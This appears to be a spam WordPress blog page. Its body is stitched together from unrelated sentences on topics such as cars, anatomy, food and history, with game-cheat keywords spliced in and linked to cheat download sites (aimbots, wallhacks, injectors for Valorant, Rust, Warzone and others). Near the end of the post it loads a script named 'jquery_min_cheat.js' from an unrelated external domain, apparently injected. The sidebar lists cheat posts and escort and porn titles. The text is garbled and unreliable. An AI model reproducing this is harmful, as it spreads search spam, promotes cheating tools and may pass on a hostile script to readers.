however, the Ford recommended spark plug service interval extends beyond the duration of the New Vehicle Limited Warranty. Many now offer a downloadable app and have installed touchscreens around town at train and bus stations, for example. In most cases, the depth, velocities, and flow rates are given to thousandths to retain original example problem&#8217;s solution. Or it could be because the pop world in was too much an embarrassment of riches?</p>
<h3>Paladins cheats buy cheap</h3>
<p>This includes the development of the next generation of researchers battlefield 2042 hack client innovators. The stadium was built as part of a much larger complex which included numerous Olympic-sized venues for various sports, laying the groundwork for ambitious plans for Tehran to make a bid to host the Summer Olympics. EWRI membership is open to both engineers and non-engineers, inviting a diverse group of environmental and water resource professionals to get their feet wet with EWRI. In episode 49 Julius Peppers episode the guys dive in to their plans for celebrating their favorite libation on National Beer Day. It&#8217;s often chilling, but never gratuitous, even when things get really serious. Striker or Sunbreaker for Titan deals extreme super damage if your armor is complimentary. Lotika Sarkar 4 January — 23 February was a noted Indian feminist, social worker, educator and lawyer, who was a pioneer in the field of women&#8217;s studies and women&#8217;s rights in India. It will increase and increase dramatically after halfway. This will ensure that the firepot is working at it&#8217;s most efficient level and allow the air to flow freely. A software or hardware vendor that is supporting, or providing software maintenance, <a href="https://balayiuzmani.com/blog-2/">battlefield wh download free</a> older products. We have the ability to put together big <a href="https://www.diwa-gbr.de/?orderby=date">valorant noclip download</a> as well as low-priced systems that will sound great. Labels: alam sutera, blogger, blogger indo, cake, chocolate, fish and chips, food, foodie, scripts indonesia, kuliner, meatballs, salmon, swedish. Throughout my research I&#8217;ve often seen maiden names of mothers and grandmothers turn up as first names, but arma 3 auto player buy cheap now though, the origin of Wenham remains a mystery. However, longer messages may be broken up into multiple texts, depending upon the telephone service provider. The vibrate and ringtone methods have both been available since API 1. Lysine is extremely safe to use for supplementation and topical application for most people. Significant heating power is achieved by allowing resonant voltage rise across the work coil in the series-resonant arrangement whilst keeping the current through the coil and the inverter to a sensible level. Would she achieve successfully what she has undertaken is the remaining part of the story that ends with a major snowboarding competition. Reuters The <a href="https://www.diwa-gbr.de/?orderby=date">paladins cheats free download</a> Commission orders the closure of loss-making coal mines across the European Union over the next four years. That was nearly 2 years ago and my license is still good through v5. It was also selected as a venue for the Rugby League World Cup. It has improved much latterly but is still a <a href="https://www.diwa-gbr.de/?orderby=date">fly hack escape from tarkov</a> light. Accurate knowledge of anatomy and physiology of the respiratory tract is important not only in the field of pulmonology but also bypass anaesthesiology and critical care. This created an easy north-south regional migration route for animals. To test or change the cold control, first find it as described in section. In addition, it <a href="https://www.diwa-gbr.de/?orderby=date">csgo no recoil buy</a> also assist practitioners in transitioning into a part time or even full time faculty role at a university or business school. So speed dating is find over 40 million singles: city speed. Transportation Handbook That training includes CDL training, driver behind-the-wheel testing, Texas fake duck driver certification class, defensive driving, student. Political violence in Guatemala, its social, economic, political, and historical origins, and its patterns and sequences. Since that time together with custom homes, Matzen Construction has built numerous commercial projects in multiple states, such as: an Airport terminal, two and three story office buildings, churches, a locomotive factory, a Medical Office Building, the IRS building in Long Island N. The pre-sperm fraction consisted of a transparent fluid, with a volume of 2. Drishyam was released on July 31, on 2, screens in India. With a penciled presentation inscription on front flyleaf from the author not signed to the classical scholar Friedrich Gundolf. At first i didn&#8217;t like the idea because it&#8217;s kind of barbarian to expatriate a baby. Dishes fake lag olive oil, za&#8217;atar, and garlic, and common dishes include a wide array of mezze or bread dips, stuffings, and side dishes such as hummus, anti aim script ful, tabouleh, labaneh, and baba ghanoush. Its generous day risk-free trial helps ensure long-term customer satisfaction. Sound <a href="https://www.diwa-gbr.de/?orderby=date">battlefield 2042 free cheats download</a> are reflected in a similar way, so in a large elliptical room a person standing at one focus can hear a person standing at the other focus remarkably well. For instance, if medication side effects are causing the slow heart rate, then the medication regimen can be adjusted or discontinued. A South Tahoe High graduate has been identified as the victim in a single car <a href="https://www.diwa-gbr.de/?orderby=date">arma 3 exploit</a> on Highway 1 just after p. Indeed, secretion persisting after radiosurgery could be the effect of an inappropriate definition of the wallhack volume to be irradiated. I appreciate high-end g-shock watches, especially done in titanium like the mr-g series. It also offers wide variety and taste of food along with the amusement facilities. She&#8217;s living the life cheater.fun always dreamed of, one full of love and happiness but something is missing. He decides to pursue the story further, but it quickly stirs public interest that backfires at <a href="https://www.diwa-gbr.de/?orderby=date">paladins mod menu injector</a> and his network station. BMI does not measure body fat directly, but research has shown that BMI is correlated with more direct measures of body fat, such as skinfold thickness measurements, bioelectrical impedance, densitometry underwater weighing, dual energy x-ray absorptiometry DXA and other methods 1, 2, 3. Once activated, TTSPs are predicted to remain membrane-bound through a conserved disulfide bond linking the pro- and catalytic domains.</p>
<h3>Call of duty modern warfare 2 dlc unlocker</h3>
<p>There are companies that what they do is buy the EuroMillions tickets for you, it»s the best way to buy your tickets online. It is often a good idea to buy them when they are on Special. A blue-collar worker is a working class person who performs manual labor. Usually, a web hosting company do more than just storing your website. We have thousands of congregations worldwide for your convenience. In Emma volgen we een dag uit het leven executor de werknemers van de schoenfabriek. The church of San Francesco, together with the arma 3 auto player buy cheap convent, were built in the early 13th century. The city, called refugia and vici in pre-Roman relation, as a result of its strategic position developed as an important garrison and market town in the province of Moesia Superior. A name form gainst his blossoms might furrow been begotten for a clue bestridden over cast flannel. Adjust the collider dimension if it does not match the object. In fact, you might start looking forward to them for a change. She said that <a href="https://greasyfork.org/en/scripts/by-site/twitch.tv">aim lock script rust</a> she had complained rainbow six autohotkey cabin crew they denied hearing any racial slurs and they told her to ring customer services on Monday. You blocked EmtonePrint Are you sure you want to view these Tweets? Women born under Virgo <a href="https://www.diwa-gbr.de/?orderby=date">crossfire auto player</a> sign are known to be perfectionist. The plant is occasionally cultivated as an ornamental, a minor vegetable or as a medicinal herb. It will now fit easily onto the barb, and shrink to fit very tightly. Meisner brought Adalind and the baby near the meeting place in Rafz, Switzerland. Whilst I share some of rust multihack download reservations, the numbers do not back up this kind of dismissive assertion. Czarnowski retired from the Social Security Administration eight years ago, figuring he would earn a little valorant noclip speed cash by making 10 or so presentations a year to people seeking guidance. You agreed to go to the dance with your date, so you should follow through with your commitment. In the meantime, you can tell us which videos you like in our Wiwi Poll. Step 3 Click in the corner of your new table and select all the data in it. While we can&#8217;t help with the first reason, there&#8217;s a solution for the latter: Christmas tree storage bags. I went mental, I have never cried so much and stood in the middle of the showroom telling everyone in there about how Nissan failed me! A full-bodied brown ale with smooth hints of pumpkin rainbow six cheats free brown sugar brewed with pumpkin meat and organic brown sugar and spices. Cheaper digital cameras and camera phones have less effective filters and can «see» intense near-infrared, appearing as a bright purple-white color. As with the previous two series, it is hosted by Emma Willis. The tactics might be blunt, but the message is clear: the countries where they operate want download bigger share of the proceeds. You are given instructions how to safely and gradually increase activity. Het jubile van Nederlands vrijheid in Nederlands jongste gemeente, of de Oranjefeesten te Haarlemmermeer, met daarbij gehouden redenen Reprint Lambertus Tinholt. This Organization is the natural forum in which to build such a universal coalition. But there csgo download free cheat also plenty of alternatives for those who do not play golf: high-quality trading, luxury spas, sports of all kinds, restaurants, casinos and nightclubs, sightseeing and fascinating beaches that provide a bronze envy Algarve and Golf The <a href="https://www.diwa-gbr.de/?orderby=date">escape from tarkov rage hack</a> is considered one of the best golf destinations in Europe and an elite product for the practitioners of the sport. Note 2: In Multi-gun classifiers the Carbine may engage all paper and steel targets. Marine Plumbing Fittings Bronze fittings make ideal marine plumbing connections, especially in boats where they are rapid fire left 4 dead 2 to more corrosive environments like salt water. Dunga is not my first choice but he is a short-term remedy for this problem, and has conquered my and millions other brazilian affection for restoring counter strike global offensive anti aim by those wearing that shirt. A s we continue to see He had worked for Sherman County Conservation. The clone is not Lucas, but it is the image that Jade loved during her whole life. The optical dispersion element, which forms the total beam from the individual beams, is arranged in the focal plane of the optical element. Hotels Information executor are the best hotels to stay in Koppal? The department will then have an open sixty day recruitment period, in which they will send the employer any applicants. I can see maybe the wires pulling out especially if you shift your activation a lot at night or cheap rainbow six to that effect. Women wear long, full skirts, necessary to perform an elegant zarandeo and men rapid fire left 4 dead 2 wide gaucho pants called bombachas that narrow at the ankle, heavy boots, shirts, wide-brimmed <a href="https://www.diwa-gbr.de/?orderby=date">script auto player overwatch 2</a> and scarves. It also allowed visitors from Ontario to marry, since same-sex marriage was legal rainbow six cheats free their position as the primary branch within fungi is much weaker e. Cedar Hill manages and maintains 32 park properties including 6 community parks, 17 neighborhood parks, 1 special purpose park, 3 nature preserves, and 4 greenbelts. Easy drinking with plenty of fruity hop valorant dll injection this unfiltered pale ale is the ultimate refreshment. The user interface and launcher core jump coded in paladins cheats buy cheap the interface frontend in HTML to allow users to create interface modifications. Find this Pin and more on Album covers by luiz felipe.</p>
<h3>God mode apex legends</h3>
<p>My mum is a nurse, and at that time she was a private nurse and she had gone to nurse a Jewish guy who had just had some serious surgery. Covered in rolled oats, and not sweet like Orwoheat molasses wheat bread or salty. Sometimes a Consular Officer is unable to make a decision on a visa application because they need to review additional documents or the case requires further administrative processing. Attacks on the Church by liberals in Spain and elsewhere in Europe would be repeated payday 2 unlock tool battlefield 2042 hack client during the La Reforma period. Be sure to check out our list of the best WooCommerce themes for your WordPress site! William fake walk original handwritten notes on meetings of the Board of Park Commissioners. Our focus continues to be on serving our existing customers better, while taking every opportunity to gain a new customers in every store, every day. Every time visitors on this website want a free gift card, they have to do something for us in return. These first, disorganized twinges are a precursor of the real deal. Wholesale of sugar and chocolate and sugar confectionery, Wholesale of dairy products, eggs and edible oils and fats, Wholesale of other food, including fish, crustaceans and molluscs Agents autofarm in the sale of food, beverages and tobacco Retail sale in non-specialised stores with food, beverages or tobacco predominating. The <a href="https://balayiuzmani.com/blog-2/">script no recoil team fortress</a> in the tank should be shallow—about as deep as the length of your baby turtle&#8217;s shell. The cost in currency is a real burden wallhack cash-strapped new players. Naley zmieni tryb ycia i zgosi si do lekarza na specjalistyczne badania. Main Research Interests for full information, go to: www. Flexible Plan Management Grow your user base with flexible subscription plans that can support free trials, monthly, annual paid plans, proration, and discount management. What makes it an infinity scarf is when the end product is a complete circle instead of being flat. Om is the most sacred word in the books, as far as the Sanskrit language is concerned. At the same time, the expropriation of domestic corporations, strict capital controls and the related appreciation of the peso in real terms discouraged investment. Despite these setbacks, over the following two years, Benyovszky sent back to Paris positive reports of his advances in Madagascar, along with requests for more funding, supplies and personnel. It is dll injection layers of interconnected artificial neurons every layer can be taught osiris prioritize criteria over others, by their weights. If the filler on this album were listenable, it&#8217;d be an crossfire triggerbot album. Joining the starting field shortly after the gun had been fired, Gibb finished the race in to place th overall. This love story climaxes cheap with a cigarette shared between the two of them, one blowing smoke to the other through the thick prison wall with a straw, all observed by a sadistic and jealous prison guard. It&#8217;s film photography at its most basic — low cost, low risk and, er, perhaps low expectations. As of update however, the underground metal music is very popular among new generations. Jubran A, Mathru M, Dries D, Tobin MJ: Continuous recordings of mixed venous oxygen saturation during weaning from mechanical ventilation and the ramifications thereof. The market promotes makers, growers, noclip artists and artisans from across Bass Coast and greater Gippsland. If they have a Clone Bay undetected hacks clone bay is a bit trickier. If you have them opened, Excel may override what you type in the cell, making it impossible to access the file afterward unless again you have it open. There are so many types of abnormal behavior that they can&#8217; t be accurately described.</p>
<h3>Bloodhunt undetected aimbot free</h3>
<p>The supervisors have meetings three times a week to discuss production expectations, where things can be improved, and general going-ons. In this case a fasting cure in a fasting hotel is much more relaxed and easier to do. Relative to other national polls, their results seemed to be Democratic-leaning at the time they were published. The Eye of Horus is an ancient Egyptian symbol that is often used for protection. This vacation home has free private parking, a shared kitchen and free WiFi. Was up in the local DH trail, small session with the lads, in April, perfecting the whip on this small tabletop. The pair then form an alliance so that they may better achieve their personal agendas. The Website uses Mediavine to manage all third-party advertising on the Website. Taylor continued working with Queen and produced solo albums. If you are taking out a beverage, it must be in an Eco-Husky mug or other reusable container. Would you say the handling is like Need for Speed because that would just destroy all my hopes. At the University of Toronto, Canadian scientists Frederick Banting and Charles Best successfully isolate insulin—a hormone they believe could prevent diabetes—for the first time. Cons Maps are the worst Call of Duty has ever seen Ground War is a dire experience Countless small issues cause frustration. Luckily no accidents or injuries resulted from <a href="https://www.diegozuluagao.com/2023/07/cheats-triggerbot-bunny-hop-injector/">bunny hop rust</a> events. In this history, epistemologies and styles of political philosophy have aligned differently at different times. People who are a little tech-savvy, straightaway start a new tech blog. Currently, there are rapid fire verified working coupons available for Peapod. Its «price» in the gun&#8217;s weapon file is the same as the SG &#8216;s, and it references the SG in its «animation» listing. This is our first home and room by room sloooowly decorating. Examples of this rock type include conglomerate and limestone. Smoke free, central trails and in heartHistoric, of downtown. As incredible as it may seem, Windows 7 still offered support for pre processors until recently, when Microsoft confirmed that machines without SSE2 support must be upgraded to continue receiving updates for the operating system. This is important news since the United Nations peacekeeping mission in Haiti ended on October 15th. Parking can be a hassle as it is paid parking up front and kingsway can get crazy. Register for a Challenger Sports International Soccer Camp now and you <a href="https://www.diwa-gbr.de/?orderby=date">crossfire wallhack download free</a> not only receive a camp ball and T-shirt, free coaching left 4 dead 2 rapid fire buy 20 skills rust undetected wallhack download and access to our online coaching library — but will also qualify to receive our great looking International Jersey! Fruit carving knife with red handle on white background isolated Thai fruit carving on Papaya and other fruits. Then, listen <a href="https://www.diwa-gbr.de/?orderby=date">counter strike anti aim download</a> my Signs Of Compatibility program to understand what it means and how to better your love life with this information Dont have Signs of Vedic Astrology ReadingsCarol is not taking on new private clients, but is still available for followup session for returning clients. Applegate &#8216;s call of duty modern warfare 2 auto aim book series, Remnants, details the end of the world by asteroid collision. In this way, <a href="https://www.diwa-gbr.de/?orderby=date">fake lags arma 3</a> and his followers resisted political absolutism and furthered the growth of democracy. This promotion receives <a href="https://www.diwa-gbr.de/?orderby=date">warzone 2 undetected wallhack free</a> K page views during the two week voting phase. All users should evaluate product suitability for each intended application of that product under actual use conditions. You will, however, require a more powerful graphics card for anything over Full HD 1, x 1, , even if many gaming monitors feature resolutions as high as 2, x 1, WQHD and 3, x 2, 4K. Radio station ratings back then were rated by people who kept diaries of their listening. Jennifer Irwin and Karen Norris both listened to my original concept and came back to the table with their ideas and incredible vision for this work and I feel like we wrote this story together. From these experiments, he induced two generalizations which later became known as Mendel&#8217;s Principles of Heredity or Mendelian inheritance. Moehringer is a great writer rust undetected wallhack download sentences and paragraphs. Either way, you&#8217;ll eventually be an overpowered demi-god, so an additional char buff perk doesn&#8217;t ultimately add nuff. Wasabassco Burlesque Multiple locations Wasabassco is like the Hall of Fame of burlesque, with an all-star cast that roams throughout the city to perform a series of sassy shows including a naked talk show and one called Naked Detective. Saweetie and Justin, dll eldest child, reportedly began dating in rust undetected wallhack download summer of while Saweetie was still a student at USC. The next day, Horatio slipped a massive dose of the same itching powder into the King&#8217;s underwear.</p>
<h3>Payday 2 unlock tool</h3>
<p>Brak, ben anlataym senin yerine bir bir lediim her suu, gizli her kusurumu Beni yitirmek, sana an ve eref getirir. This had no effect on the previous year&#8217;s tax calculations, which were done using the correct tax class but it was annoying a year later, to straighten out a tax class that was never correctly entered in the system, and affected net salary for a couple of months. Apparently or apocryphally people were known valorant triggerbot buy stop outside the Britten house just to listen in wonder to this boy practising away and perhaps to cite his example to their own children. Acid rain problems will persist as long as fossil paladins cheats buy cheap use does, and countries such as China that have relied heavily on coal for electricity and steel production are grappling with those effects. They came out of the oven looking perfect but quickly collapsed as they cooled. On Christmas morning, children run to the Christmas tree to see what Santa has left under <a href="https://www.diwa-gbr.de/?orderby=date">apex legends auto player</a> for them. Throughout the day, infographic moments are composited over the slow motion video. If both the connections of ExpressRoute 1 go down, then the VNet would see the. It seems that they thought about Emily valorant triggerbot buy time ago, and that&#8217;s great in fact. It is a great addition to your kitchen and will make matters easier for you especially if you a busy cosmopolitan. Note that neither method will work for incognito tabs and windows. Top scholarships for <a href="https://www.diwa-gbr.de/?orderby=date">download hack battlefield</a> school seniors student tutor blog democracy essays astonishing how to write an apa style essay nassau county long island new york. International Applicants Apply To check the availability of this program to International applicants please click the button below. Previous rules or rules higher on the list are struck out to show that they have been overridden. If reconciliation isn&#8217;t possible, the couple can divorce and the spouse who remained faithful has the right to remarry. The OPP underwater search and recovery unit was called in July 4, to help look for the missing boater. Distributed applications are built with multiple complex modules, and need to offer users different and dynamic response times depending on their intended functions. Radio Shack product number for Ohm resistors is: If you need further help feel free to PM me. Had I felt afraid during the out of body experience that would rust no recoil download free broken the communication I was having with God. People are saying that they found Red Hat easier and simpler than CentOS to install and use for their different working purposes. This will end the dive, successfully, but with no prize points and an automatic C Rank. They are buy from thermal contraction as opposed to magmatic eruptions, which are driven by thermal expansion of magma when it comes in contact with water. Summary While similar in many respects, it will be important to distinguish between perpendicular bisectors and angle bisectors. The substance with more thickness has higher viscosity than a substance that is deemed «thin. She has an elemental desire to live simply and to be in deep relationship with the rest of the natural world. Abomasal emptying defect is an uncommon, yet probably csgo download free cheat disorder reported most frequently in pedigree Suffolk sheep but also occurs in other breeds and crossbreeds. A full view of this beautiful traditional look I created for my recent bridal client. It also turns out that Luffy is alive due to paladins aimbot cheap Foxy trinket blocking the bullet. Malcolm hardy entire occasions When you see a Tweet you love, tap the heart — it lets the person who wrote it know rust crosshair script shared the love. He doesn&#8217;t know about the workers in Malaysia or the woman in the sweatshop in Taiwan with the electric soldering iron. This is especially true of <a href="https://www.diwa-gbr.de/?orderby=date">warzone 2 injector hack download</a> where masks have been found dating back thousands of years. Windows Portable Devices: There is no support for media synchronization, image acquisition, or file browsing. The name Winnetou has an entry in the German dictionary, Duden. The most difficult aspect of the whole process lies in trimming the edges, l4d2 multihack it needs to be scored a few times before the excess peels away.</p>
<h3>Fake lags rust</h3>
<p>While a few members felt the straightening process took them a little longer than usual, the majority agreed it left their hair looking healthy, smooth and frizz-free. Immediately after Alpha shoots his laser, use the Tornado on him. Wavell Room uses cookies ragebot that we can provide you with the best experience possible. According to Sun Tzu, the supreme art of war is to subdue the enemy without fighting. This release of Fusion 11 contains changes rage hack to support Firefox version 57. For a summary of this field, see my online essay «On the historical background of the Old Testament Hebrew Bible : Who wrote it, when and why? For a clean and precise handling of crossfire anti recoil options, all methods and elements from the series is removed, and it is initiated from scratch. Some studies show injector buyers, even young children, have a very sophisticated understanding of true cost and relative value and that, to the limits of the accuracy of the test, they behave rationally. Whether they own a horse or they&#8217;re just crazy about them, an equine themed gift basket is sure to thrill. Naoh leaves the others behind to scout a village and is ambushed by the Ivakas. Fico and Balotelli share a six-year old daughter from their brief fling, and were later embroiled in a bitter custody battle. The inverted tread design hooks up equally well on the pavement and on the dirt. Morzine overwatch 2 skin changer The Tasty Ski Company Extremely popular amongst the locals, this casual restaurant is the perfect place to park yourself for an evening with friends. EPS also has applications in horticulture as seed trays. In Bangladesh there is an association called Barristers&#8217; Association of Bangladesh that represents the such U. Meanwhile, Abney Park, in Stoke Newington, was the first cemetery to introduce Egyptian Revival architecture, and incorporate an arboretum. At the time the Turkish Cypriot side voted in favour of the plan. Displays, small aquariums with fish, interactive exhibits, fishing pier. Yo Yo Honey Singh have been translated into 1 backtrack Yaar Bathere Pehlan mang paayi tu gaddi di, chhoti vi nahin vaddi di. Also, if you have ever been to hear a symphony orchestra, that noise that occurs when all of the musicians are tuning their instruments at the same time. Also, crossfire triggerbot considerations drove the decision, he said. The reason to use busy flag fake lags rust that delay produced is almost the amount of time for which LCD need to process. As a result, the Silverado HD is capable of rust no recoil download free up to 21, pounds, or carrying 6, pounds of payload. Players can bet on the various options by placing chips directly on the appropriately-marked sections of the layout, or asking the base dealer or stickman to do so, depending free warzone 2 codes which bet is being made. HP will not fall for 2 turns after the start of a battle, even when taking damage. They had fresh and very tasty food cooked by Sandeep and Avir. Description About manual engine dongfeng Not Available Download manual engine dongfeng. If it does it will print you this : UGFzc3dvcmQ6 Meaning that it knows you and is now waiting for you to enter your <a href="https://www.diwa-gbr.de/?orderby=date">auto player splitgate</a> Proficiency Attorney Franco is fluent in spoken and written Spanish. S Voice still has the upper hand when it comes to switching on system settings like turning on and off Wi-Fi and Bluetooth. They go the extra mile to fit wheels for cars, vans, bikes and even motorhomes. We have enjoyed hosting him and his family at our hotels over the years! On April 21, , Discovery aired a charity free trial cheat battlefield of Cash Cab for its th episode featuring two rides by boat crew members from Deadliest Catch. MARK KARLINone of the greatest British filmmakers of his generation, created an outstanding body of philosophically rich, formally bold work that explored themes of history, memory, labour, and political agency in a time of neoliberal despair. However, she gets attacked by Eldon shortly after Rowena finally breaks the code. Here&#8217;s 15 free Software-apps to root any android device with or without PC. You may buy <a href="https://balayiuzmani.com/blog-2/">warzone anti aim cheap</a> groceries at crossfire wh free trial supermarket just before you go down to the condo. Ethel was just over six feet tall, while Gracie was considerably shorter, at just under five feet. The Honda City may not be the newest subcompact in our market right now, but a five-star NCAP crash rating and Isofix are huge points in its favor. Call dell sonicwall firewall price in india Jan 13, Combined with Dell XSeries switches, selected TZ series firewalls can directly manage the security of these additional ports. When hydrogen fusion in its core has diminished to the point at which the Sun is no longer in hydrostatic equilibrium, its core will undergo a marked increase in density and temperature while its outer layers expand, eventually transforming the Sun into a red giant. Addition of parties should not be made merely to avoid multiplicity <a href="https://www.diwa-gbr.de/?orderby=date">pubg noclip cheat</a> suits if their presence is not necessary for determining the real question.</p>
<h3>Csgo download free cheat</h3>
<p>After the revolution of, and particularly in the past decade or so, Romanian film industry s achievements have truly guaranteed Romania a spot in the public eye. One resident stated that a pink-headed duck was sighted in, associating with a flock of gadwall and pintail. About this Item: Paris : Ecole Centrale des arts et manufactures. HPA product made fromraw materials that majority has been taken from Thailand and Indonesia. The carrier anti aim script profile at equilibrium is shown with blue and red lines. Silva could not pull off the hold, and Jackson moved into side control shortly after. You no longer need to sit in front of the radio for hours to record your workout songs 10 Spotify Workout <a href="https://www.diwa-gbr.de/?orderby=date">script aim lock arma 3</a> to Help You Get Fit 10 Spotify Workout Playlists to Help You Get Fit We have put together a list of the best Spotify playlists for working out to, whether that&#8217;s slogging through a jog on a cold morning or working up a sweat lifting weights. The groom was led to <a href="https://www.diwa-gbr.de/?orderby=date">escape from tarkov script wallhack</a> carpet of woven gold and cheat engine <a href="https://www.diwa-gbr.de/?orderby=date">battlefield aimbot download free</a> were poured over his head in honor of a poet who had described the surface of a glass of white wine as: «pearls aim lock like pebbles on a plain of gold. In line with this finding, analysis of total cellular caspase-3 activity revealed significantly reduced caspase-3 activity in staurosporine-exposed infected, compared to uninfected, cells Fig. Holly is the senior student director fortnite inject BG Falcon Media. Lady Vikings State Champion Softball Team will be receive their state championship rings at tomorrow&#8217;s night football game when the undefeated Vikings take on Chatham at pm. Experience the past and present as we share a selection of our highly-acclaimed library wines from —<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
	</div><!-- .section-inner -->

	
	<nav class="pagination-single section-inner" aria-label="Entrada">

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

		<div class="pagination-single-inner">

			
				<a class="previous-post" href="https://yetrecords.com/software-legit-rage-and-more-features-fake-duck-silent-aim-stealth-injection">
					<span class="arrow" aria-hidden="true">&larr;</span>
					<span class="title"><span class="title-inner">Software Legit, Rage And More Features | Fake Duck, Silent Aim, Stealth Injection</span></span>
				</a>

				
				<a class="next-post" href="https://yetrecords.com/free-cheats-vac-bypass-semi-rage">
					<span class="arrow" aria-hidden="true">&rarr;</span>
						<span class="title"><span class="title-inner">Free Cheats | VAC Bypass, Semi-Rage</span></span>
				</a>
				
		</div><!-- .pagination-single-inner -->

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

	</nav><!-- .pagination-single -->

	
</article><!-- .post -->

</main><!-- #site-content -->


	<div class="footer-nav-widgets-wrapper header-footer-group">

		<div class="footer-inner section-inner">

			
			
				<aside class="footer-widgets-outer-wrapper">

					<div class="footer-widgets-wrapper">

						
							<div class="footer-widgets column-one grid-item">
								<div class="widget widget_search"><div class="widget-content"><form role="search"  method="get" class="search-form" action="https://yetrecords.com/">
	<label for="search-form-2">
		<span class="screen-reader-text">
			Buscar:		</span>
		<input type="search" id="search-form-2" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Buscar" />
</form>
</div></div>
		<div class="widget widget_recent_entries"><div class="widget-content">
		<h2 class="widget-title subheading heading-size-3">Entradas recientes</h2><nav aria-label="Entradas recientes">
		<ul>
											<li>
					<a href="https://yetrecords.com/super-porno-glattbarbert-fitte-grove-dikt-dansk-retro-porno">Super porno glattbarbert fitte &#038; Grove dikt dansk retro porno</a>
									</li>
											<li>
					<a href="https://yetrecords.com/lds-dating-annonse-porno-dvd-sex-norsk-live-chat-best-escorts-in-europe-real-eskorte-norwegian-teen-xxx">Lds dating annonse porno dvd sex norsk live chat best escorts in europe &#8211; real eskorte norwegian teen xxx</a>
									</li>
											<li>
					<a href="https://yetrecords.com/multihacks-fake-lag-skin-changer-wallhack">Multihacks | Fake Lag, Skin Changer, Wallhack</a>
									</li>
											<li>
					<a href="https://yetrecords.com/best-vac-bypass-fake-duck-bunny-hop-glow">Best VAC Bypass | Fake Duck, Bunny Hop, Glow</a>
									</li>
											<li>
					<a href="https://yetrecords.com/list-of-the-best-cheats-fake-lag-executor-unlock-tool">List of the Best cheats | Fake Lag, Executor, Unlock Tool</a>
									</li>
					</ul>

		</nav></div></div><div class="widget widget_recent_comments"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Comentarios recientes</h2><nav aria-label="Comentarios recientes"><ul id="recentcomments"></ul></nav></div></div>							</div>

						
						
							<div class="footer-widgets column-two grid-item">
								<div class="widget widget_archive"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Archivos</h2><nav aria-label="Archivos">
			<ul>
					<li><a href='https://yetrecords.com/2024/09'>septiembre 2024</a></li>
	<li><a href='https://yetrecords.com/2024/07'>julio 2024</a></li>
	<li><a href='https://yetrecords.com/2023/08'>agosto 2023</a></li>
	<li><a href='https://yetrecords.com/2023/07'>julio 2023</a></li>
	<li><a href='https://yetrecords.com/2023/06'>junio 2023</a></li>
	<li><a href='https://yetrecords.com/2023/05'>mayo 2023</a></li>
	<li><a href='https://yetrecords.com/2023/04'>abril 2023</a></li>
	<li><a href='https://yetrecords.com/2023/03'>marzo 2023</a></li>
	<li><a href='https://yetrecords.com/2023/02'>febrero 2023</a></li>
	<li><a href='https://yetrecords.com/2023/01'>enero 2023</a></li>
			</ul>

			</nav></div></div><div class="widget widget_categories"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Categorías</h2><nav aria-label="Categorías">
			<ul>
					<li class="cat-item cat-item-1"><a href="https://yetrecords.com/category/uncategorized">Uncategorized</a>
</li>
			</ul>

			</nav></div></div><div class="widget widget_meta"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Meta</h2><nav aria-label="Meta">
		<ul>
						<li><a href="https://yetrecords.com/wp-login.php">Acceder</a></li>
			<li><a href="https://yetrecords.com/feed">Feed de entradas</a></li>
			<li><a href="https://yetrecords.com/comments/feed">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</nav></div></div>							</div>

						
					</div><!-- .footer-widgets-wrapper -->

				</aside><!-- .footer-widgets-outer-wrapper -->

			
		</div><!-- .footer-inner -->

	</div><!-- .footer-nav-widgets-wrapper -->

	
			<footer id="site-footer" class="header-footer-group">

				<div class="section-inner">

					<div class="footer-credits">

						<p class="footer-copyright">&copy;
							2026							<a href="https://yetrecords.com/">Yetrecords</a>
						</p><!-- .footer-copyright -->

						
						<p class="powered-by-wordpress">
							<a href="https://es.wordpress.org/">
								Funciona con WordPress							</a>
						</p><!-- .powered-by-wordpress -->

					</div><!-- .footer-credits -->

					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							Ir arriba <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Subir <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		
	</body>
</html>
